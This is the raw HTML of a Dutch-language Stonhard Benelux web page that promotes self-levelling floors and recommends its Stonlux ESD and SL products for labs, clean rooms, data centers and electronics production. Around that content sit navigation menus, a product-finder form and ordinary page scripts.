                                    <li><a href="http://www.stonhard.be/kies-uw-branche/technologie/">Technologie</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/algemene-productie/">Algemene Productie</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/overheid/">Overheid</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/retail-omgevingen/">Retail Omgevingen</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/transport/">Transport</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/kantoorpanden-gebouwbeheer/">Kantoorpanden/Gebouwbeheer</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/autodealers-garages/">Autodealers/Garages</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/autoproductie/">Autoproductie</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/algemeen-commercieel/">Algemeen Commercieel</a></li>
                                    <li><a href="http://www.stonhard.be/kies-uw-branche/distributie-logistiek/">Distributie/Logistiek</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architecten/Designers</span>
                        <ul>
                                <li><a href="http://www.stonhard.be/architecten-designers/product-informatie/">Product Informatie</a></li>
                                <li><a href="http://www.stonhard.be/architecten-designers/guide-specs/">Guide Specs</a></li>
                                <li><a href="http://www.stonhard.be/architecten-designers/kleurcollecties/">Kleurcollecties</a></li>
                                <li><a href="http://www.stonhard.be/architecten-designers/vloer-details/">Vloer Details</a></li>
                                <li><a href="http://www.stonhard.be/architecten-designers/duurzame-oplossingen/">Duurzame oplossingen</a></li>
                        </ul>
                </li>
                <li>
                        <span>Hoofdaannemers</span>
                        <ul>
                                <li><a href="http://www.stonhard.be/hoofdaannemers/product-data-sheets/">Product Data Sheets</a></li>
                                <li><a href="http://www.stonhard.be/hoofdaannemers/engineering-details/">Engineering Details</a></li>
                                <li><a href="http://www.stonhard.be/hoofdaannemers/kleur-gidsen/">Kleur Gidsen</a></li>
                                <li><a href="http://www.stonhard.be/hoofdaannemers/brochures-literatuur/">Brochures &amp; Literatuur</a></li>
                                <li><a href="http://www.stonhard.be/hoofdaannemers/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>Over ons</span>
                        <ul>
                                <li><a href="http://www.stonhard.be/over-ons/media/">Media</a></li>
                                <li><a href="http://www.stonhard.be/over-ons/100-jaar/">100 jaar</a></li>
                                <li><a href="http://www.stonhard.be/over-ons/wie-zijn-wij/">Wie zijn wij</a></li>
                                <li><a href="http://www.stonhard.be/over-ons/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.be/over-ons/onze-materialen/">Onze materialen</a></li>
                                <li><a href="http://www.stonhard.be/over-ons/onze-certificaten/">Onze Certificaten</a></li>
                                <li><a href="http://www.stonhard.be/over-ons/case-studies/">Case Studies</a></li>
                                <li><a href="http://www.stonhard.be/over-ons/video-s/">Video&#180;s</a></li>
                                <li><a href="http://www.stonhard.be/over-ons/nieuws/">Nieuws</a></li>
                                <li><a href="http://www.stonhard.be/over-ons/onze-missie/">Onze missie</a></li>
                        </ul>
                </li>
                <li>
                        <span>Producteigenschappen</span>
                        <ul>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/schuurbestendig/">Schuurbestendig</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/chemisch-resistent/">Chemisch Resistent</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/duurzaam-milieuvriendelijk/">Duurzaam/Milieuvriendelijk</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/stootvast/">Stootvast</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/hoge-belasting/">Hoge Belasting</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/zwaar-verkeer/">Zwaar Verkeer</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/geurarm/">Geurarm</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/antislip/">Antislip</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/thermische-schokken-schommelingen/">Thermische Schokken/Schommelingen</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/waterbestendig/">Waterbestendig</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/slijtvast/">Slijtvast</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/naadloos/">Naadloos</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/hoogglans/">Hoogglans</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/waterproof/">Waterproof</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/vuurresistent/">Vuurresistent</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/gladde-afwerking/">Gladde Afwerking</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/getextureerde-afwerking/">Getextureerde Afwerking</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/akoestisch/">Akoestisch</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/ergonomisch/">Ergonomisch</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/veerkrachtig/">Veerkrachtig</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/antistatisch-geleidend/">Antistatisch/Geleidend</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/snelle-installatie-2-dagen/">Snelle Installatie (&lt;2 dagen)</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/zelf-nivellerend/">Zelf Nivellerend</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/onderhoudsvriendelijk/">Onderhoudsvriendelijk</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/vlekbestendig/">Vlekbestendig</a></li>
                                    <li><a href="http://www.stonhard.be/producteigenschappen/uv-bestendig/">UV-bestendig</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.be/contact/'>Contact</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/StonhardBenelux/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-benelux/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/StonhardBNL"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhard_benelux/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1819/_dsc8190.jpg);" wa="-180"></section>
	 
	<div class="caged feature-clear">
		<!--<p>Een zelf nivellerende vloer is een vloeistofrijke vloer met een opvallende uitstraling - een heel strak, glanzend oppervlak.</p>-->
		
		
		
		<div id="featuresText" style=" border-top: 0px !important; ">
			<section>
				<h1>Wat zijn zelf nivellerende vloeren?</h1>
				<p>Een zelf nivellerende vloer is een vloeistofrijke vloer met een opvallende uitstraling - een heel strak, glanzend oppervlak.</p>
			</section>
			<div class="row">
					<div class="col s12 benefitsContent" style="padding:0px">
			<section>
				<h2>Voordelen van zelf nivellerende vloeren</h2>
				<p>Veel branches hebben een voorkeur voor zelf nivellerende vloeren voor beschermende en esthetische redenen.</p>
				<p>Voordelen van het product zijn:</p>
				<ul>
							<li class="listUL">Zorg voor een gladde, hoogglans uitstraling</li>
							<li class="listUL">Behaal een plat en waterpas oppervlak om te voldoen aan strikte eisen</li>
				</ul>
			</section>

			<section>
				
			</section>
		</div>

	</div>
	<div class="row">
		<div class="col s12 m8 l8" style="padding:0px">
			<section>
				<h2>Aanbevolen toepassingen</h2>
				<p>Zelf nivellerende vloeren worden vaak toegepast in branches waar statische elektriciteit controleerbaar moet zijn.</p>
				<p>Aanbevolen toepassingen zijn:</p>
				<ul>
							<li><a href="http://www.stonhard.be/kies-uw-branche/farmaceutisch/">Farmaceutisch</a> - laboratoria, clean rooms</li>
							<li><a href="http://www.stonhard.be/kies-uw-branche/luchtvaart/">Luchtvaart</a> - assemblage ruimtes</li>
							<li><a href="http://www.stonhard.be/kies-uw-branche/kantoorpanden-gebouwbeheer/">Kantoorpanden/Gebouwbeheer</a> - data centers</li>
							<li><a href="http://www.stonhard.be/kies-uw-branche/technologie/">Technologie</a> - productie van elektronica</li>
				</ul>
			</section>

		</div>
		<div class="col s12 m4 l4">
		</div>
	</div>
	<section>
		<h2>Aanbevolen producten</h2>

		<br />

		<p>Ons team van Territory Managers en Architectural &amp; Engineering Representatives helpen u graag bij het vinden van de perfecte zelf nivellerende vloer voor uw omgeving.  </p>
<p>*Stonlux ESD is door de NASA gekozen voor hun zeer gevoelige omgeving.</p>
		<p>Aanbevolen producten zijn:</p>
		<ul>
					<li><a href="http://www.stonhard.be/producten/stonlux/">Stonlux ESD</a> - productie van elektonica en assemblage ruimtes, clean rooms</li>
					<li><a href="http://www.stonhard.be/producten/stonlux/">Stonlux SL</a> - R&amp;D facilitieiten, lichte productieomgeving, clean rooms</li>
		</ul>
	</section>

<style>
	 .listUL  {
	list-style-type: disc !important;
	}
</style>
			
		</div>
		
		<br clear="all">
		
	</div>

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_22_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">KIES HET JUISTE PRODUCT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_22_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECTEER BRANCHE</option>
		<option value="27167">Algemeen Commercieel</option>
		<option value="27086">Algemene Productie</option>
		<option value="27148">Autodealers/Garages</option>
		<option value="27157">Autoproductie</option>
		<option value="27007">Chemie</option>
		<option value="27182">Distributie/Logistiek</option>
		<option value="27054">Educatie</option>
		<option value="26971">Farmaceutisch</option>
		<option value="26940">Gezondheidszorg</option>
		<option value="27027">Horeca</option>
		<option value="27138">Kantoorpanden/Gebouwbeheer</option>
		<option value="26907">Luchtvaart</option>
		<option value="27098">Overheid</option>
		<option value="27117">Retail Omgevingen</option>
		<option value="27074">Technologie</option>
		<option value="27126">Transport</option>
		<option value="26921">Voeding &amp; Dranken</option>
		<option value="26996">Water/Afvalwater</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECTEER EIGENSCHAP
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_0" value="27262" /><label for="marketsDD4_0">Schuurbestendig</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_1" value="27263" /><label for="marketsDD4_1">Chemisch Resistent</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_2" value="27264" /><label for="marketsDD4_2">Duurzaam/Milieuvriendelijk</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_3" value="27265" /><label for="marketsDD4_3">Stootvast</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_4" value="27266" /><label for="marketsDD4_4">Hoge Belasting</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_5" value="27267" /><label for="marketsDD4_5">Zwaar Verkeer</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_6" value="27268" /><label for="marketsDD4_6">Geurarm</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_7" value="27269" /><label for="marketsDD4_7">Antislip</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_8" value="27270" /><label for="marketsDD4_8">Thermische Schokken/Schommelingen</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_9" value="27271" /><label for="marketsDD4_9">Waterbestendig</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_10" value="27272" /><label for="marketsDD4_10">Slijtvast</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_11" value="27274" /><label for="marketsDD4_11">Hoogglans</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_12" value="27275" /><label for="marketsDD4_12">Waterproof</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_13" value="27276" /><label for="marketsDD4_13">Vuurresistent</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_14" value="27277" /><label for="marketsDD4_14">Gladde Afwerking</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_15" value="27278" /><label for="marketsDD4_15">Getextureerde Afwerking</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_16" value="27279" /><label for="marketsDD4_16">Akoestisch</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_17" value="27280" /><label for="marketsDD4_17">Ergonomisch</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_18" value="27281" /><label for="marketsDD4_18">Veerkrachtig</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_19" value="27282" /><label for="marketsDD4_19">Antistatisch/Geleidend</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_20" value="27283" /><label for="marketsDD4_20">Snelle Installatie (<2 dagen)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_21" value="27284" /><label for="marketsDD4_21">Zelf Nivellerend</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_22" value="27286" /><label for="marketsDD4_22">Onderhoudsvriendelijk</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_23" value="27287" /><label for="marketsDD4_23">Vlekbestendig</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_24" value="27288" /><label for="marketsDD4_24">HACCP Gecertificeerd</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_25" value="47506" /><label for="marketsDD4_25">UV-bestendig</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECTEER RUIMTE</option>
		<option value="26910">Accu ruimte</option>
		<option value="27088">Accu ruimtes</option>
		<option value="27177">Afwasruimtes</option>
		<option value="27062">Algemene ruimtes</option>
		<option value="27087">Assemblage lijnen</option>
		<option value="27076">Assemblage ruimtes</option>
		<option value="26941">Atriums</option>
		<option value="26973">Autoclaven</option>
		<option value="26943">Autopsie ruimtes</option>
		<option value="26983">Autopsieruimtes</option>
		<option value="27128">Baggage-afhandeling ruimtes</option>
		<option value="27118">Bakkerijen</option>
		<option value="27101">Barakken</option>
		<option value="27029">Bars/Lounges/Pubs</option>
		<option value="27082">Bekleding leidingen</option>
		<option value="27096">Bekleding lijnen</option>
		<option value="27021">Bezinktanks, Zuiveringsinstallaties</option>
		<option value="27058">Bibliotheken</option>
		<option value="26998">Binnenwerk</option>
		<option value="26974">BioSafety Laboratoria (Levels 1, 2, 3, 4)</option>
		<option value="26911">Blast Facilities</option>
		<option value="26925">Bottellijn</option>
		<option value="27106">Brandstofopslag</option>
		<option value="27104">Brandweerkazernes</option>
		<option value="26924">Brouwerijen</option>
		<option value="27065">Buiteningangen</option>
		<option value="27130">Bus terminals</option>
		<option value="26948">Cadeauwinkels</option>
		<option value="27089">Cafeteria&#180;s</option>
		<option value="27171">Cafeteria&#39;s</option>
		<option value="27085">Cassettevloeren</option>
		<option value="26975">Chemische insluiting</option>
		<option value="26976">Chemische opslag</option>
		<option value="26927">Chemische Opslag</option>
		<option value="27077">Chemische opslagruimtes</option>
		<option value="26928">CIP Ruimtes</option>
		<option value="27103">Commissariaten</option>
		<option value="26913">Control Rooms</option>
		<option value="27090">Controleruimtes</option>
		<option value="27091">Data Centers</option>
		<option value="27119">Delicatessezaken</option>
		<option value="27003">Desinfectie ruimtes</option>
		<option value="26968">Dierenartspraktijken</option>
		<option value="26972">Dierenverblijven</option>
		<option value="27072">Douches</option>
		<option value="27002">Drinkwater contact</option>
		<option value="27013">E CAT&#39;s</option>
		<option value="26946">Eetruimtes</option>
		<option value="27069">Exterior Quads</option>
		<option value="27159">Fabricage ruimtes</option>
		<option value="26964">Farmacie</option>
		<option value="27067">Fietspaden</option>
		<option value="27006">Filter tanks, Waterbronnen</option>
		<option value="27035">Front Desk/Receptie</option>
		<option value="26977">Gangen</option>
		<option value="27036">Gasten kamers</option>
		<option value="27083">Gaszuiveringsruimtes</option>
		<option value="27107">Gevangenissen</option>
		<option value="27116">Hallen</option>
		<option value="26914">Hangars</option>
		<option value="26949">Helikopter landingsplatformen</option>
		<option value="27066">In- en Uitstapplaatsen</option>
		<option value="27044">In- en Uitstapplaatsen &amp; Paden</option>
		<option value="27017">Inpakruimtes</option>
		<option value="27011">Inperkingsruimtes/Tank ruimtes</option>
		<option value="27080">Inspectie laboratoria</option>
		<option value="26950">Intensive Cair afdelingen</option>
		<option value="27008">Interieurs &amp; Verwerking</option>
		<option value="27032">Internetcaf&#233;&#39;s</option>
		<option value="26979">ISO/Clean Rooms</option>
		<option value="27140">Kantine</option>
		<option value="27183">Kantines</option>
		<option value="27095">Kantoren</option>
		<option value="27179">Kerken</option>
		<option value="27176">Keukens</option>
		<option value="27056">Klaslokalen</option>
		<option value="26980">Kleedkamers</option>
		<option value="27174">Kleedruimtes</option>
		<option value="26970">Koelers</option>
		<option value="26930">Koelingen</option>
		<option value="27092">Laadperrons</option>
		<option value="27165">Laboratoria</option>
		<option value="27023">Lekbak</option>
		<option value="26933">Loading Docks</option>
		<option value="27168">Lobby&#39;s</option>
		<option value="27068">Loopbruggen en wandelgangen</option>
		<option value="27075">Luchtruimtes</option>
		<option value="27094">Machine werkplaats</option>
		<option value="27184">Magazijnen</option>
		<option value="26982">ME Spaces</option>
		<option value="26934">Meat Packing</option>
		<option value="27061">Media centers</option>
		<option value="26935">Mixing Areas</option>
		<option value="26958">Mortuaria</option>
		<option value="27113">Munitie ruimtes</option>
		<option value="27111">Onderhoudsruimtes</option>
		<option value="26987">Onderzoekslaboratoria</option>
		<option value="27012">Opslag van vaten</option>
		<option value="27180">Opslagruimtes</option>
		<option value="26936">Packaging Areas</option>
		<option value="27064">Parkeergarages</option>
		<option value="27156">Parkeerplaatsen</option>
		<option value="26963">Pati&#235;ntenkamers</option>
		<option value="26918">Plating Lines</option>
		<option value="26986">Powder Charging</option>
		<option value="27016">Productieruimtes</option>
		<option value="26937">Production/Processing</option>
		<option value="27020">Raffinaderij</option>
		<option value="27049">Restaurants/Eetruimtes</option>
		<option value="27142">Retail omgevingen/Winkels</option>
		<option value="27122">Retail ruimtes/winkels</option>
		<option value="27048">Retail/Shops</option>
		<option value="26993">Schoonmaakruimtes</option>
		<option value="26969">Serveries</option>
		<option value="27136">Service ruimtes</option>
		<option value="26920">Service Ruimtes</option>
		<option value="27172">Serviceruimtes</option>
		<option value="27149">Showrooms</option>
		<option value="27001">Slibontwatering vloeren</option>
		<option value="27022">Solventextractie/Electrowinning</option>
		<option value="27052">Spa&#39;s &amp; Fitnesscentra</option>
		<option value="26947">Spoedeisende hulp</option>
		<option value="27175">Sportscholen</option>
		<option value="27070">Stadionhallen</option>
		<option value="26990">Steriele ruimtes</option>
		<option value="27084">Sub Fabs</option>
		<option value="26991">Tabletteren</option>
		<option value="27024">Tank bekleding, goten en reservoirs</option>
		<option value="27181">Technische ruimtes</option>
		<option value="26917">Technische Ruimtes</option>
		<option value="27046">Terrassen &amp; Dekken</option>
		<option value="27166">Testruimtes</option>
		<option value="26908">Testruimtes voor vliegtuigen</option>
		<option value="26965">Toiletruimtes</option>
		<option value="27152">Toiletten</option>
		<option value="26938">Traffic Aisles</option>
		<option value="26997">Transportatie systemen (mangaten, pijpen, lift stations)</option>
		<option value="27137">Treinperrons</option>
		<option value="27079">Ventilatie ruimtes</option>
		<option value="26999">Vergisters</option>
		<option value="27097">Verkeerspaden</option>
		<option value="27160">Verwerkingsruimtes</option>
		<option value="27071">Vivariums</option>
		<option value="27099">Vliegtuig hangars</option>
		<option value="27100">Vliegtuig testruimtes</option>
		<option value="27105">Voedsel assemblage en opslag</option>
		<option value="27125">Voedselbereiding ruimtes</option>
		<option value="26961">Voetgangersbruggen</option>
		<option value="27034">Vriescellen</option>
		<option value="26929">Vriezers</option>
		<option value="26967">Wachtkamers</option>
		<option value="27169">Wachtruimtes</option>
		<option value="26939">Wash Down Rooms</option>
		<option value="27178">Wasruimtes</option>
		<option value="27026">Waterproof ruimtes</option>
		<option value="27150">Werkplaatsen</option>
		<option value="27170">Zitruimtes</option>
		<option value="26931">Zuivelbedrijven</option>
		<option value="27000">Zuiveringsinstallaties</option>
		<option value="26959">Zusterposten</option>
		<option value="27047">Zwembad dekken</option>
		<option value="27173">Zwembad omgevingen</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$btnProdFinder','')" id="btnProdFinder">Bekijk product</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p>Neem contact met ons op per e-mail of bel met ons kantoor: +31 (0)<span data-teams="true">73 70 44 106</span></p>
<p> </p>
<p>Stonhard Europe SRL</p>
<p>Rue du Travail 9</p>
<p>1400 Nivelles</p>
<p>E-mail: info@stonhard.be</p>
<p> </p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_24_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p>Neem contact met ons op per e-mail of bel met ons kantoor: +31 (0)<span data-teams="true">73 70 44 106</span></p>
<p> </p>
<p>Stonhard Europe SRL</p>
<p>Rue du Travail 9</p>
<p>1400 Nivelles</p>
<p>E-mail: info@stonhard.be</p>
<p> </p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.be/over-ons/media/" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		


	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Ga naar:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/dutch/terms/'>Gebruikersvoorwaarden van de website</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/dutch/privacy-policy/'> Privacybeleid</a></li>
						<li><a href='https://www.stonhard.com/contact-us/#Careers'>Loopbaan</a></li>
						<li><a href='https://stonhard.be/cookiebeleid/'>Cookiebeleid</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookie-instellingen</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Brand of Stonhard:</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
